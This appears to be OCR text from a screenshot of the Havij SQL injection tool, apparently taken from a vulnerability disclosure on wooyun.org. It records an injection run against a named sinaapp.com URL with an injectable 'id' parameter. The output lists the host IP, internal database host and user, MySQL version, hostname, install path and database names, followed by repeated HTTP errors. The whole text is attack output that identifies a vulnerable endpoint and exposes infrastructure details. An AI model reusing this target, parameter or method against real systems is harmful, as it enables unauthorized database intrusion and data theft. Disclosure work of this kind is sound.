 Havij
Target: http://1.mang0.sinaapp.com/ip.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://1.mang0.sinaapp.com/ip.php?id=1
Host IP: 123.125.23.172
Web Server: nginx/1.4.4
DB Server: MySQL error based
Resp. Time(avg): 596 ms
Current User: user_anjian@10.195.0.237
Sql Version: 5.5.37-log
Current DB: user_anjian
System User: user_anjian@10.195.0.237
Host Name: mysql233
Installation dir: /usr/local/mysql
DB User: 'user_anjian'@'%'
Data Bases: information_schema
bbs_anjian
user_anjian
Status: Finding Tables Clear Log
Http Error: 608 app_need_authn
Http Error: 608 app_need_authn
Http Error: 608 app_need_authn
Http Error: 608 app_need_authn
Http Error: 608 app_need_authn
Http Error: 608 app_need_authn
Http Error: 608 app_need_authn
Http Error: 608 app_need_authn
Http Error: 608 app_need_authn
www.wooyun.org